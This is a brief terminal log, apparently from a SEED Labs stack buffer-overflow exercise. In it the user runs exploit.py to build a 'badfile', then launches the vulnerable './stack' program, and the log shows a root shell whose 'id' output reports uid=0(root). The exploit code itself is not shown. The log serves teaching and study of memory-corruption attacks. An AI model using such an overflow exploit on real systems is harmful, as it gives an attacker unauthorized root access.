 [09/05/20]seed@VM:~$ chmod u+x exploit.py
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),113(lpadmin),128(sambashare)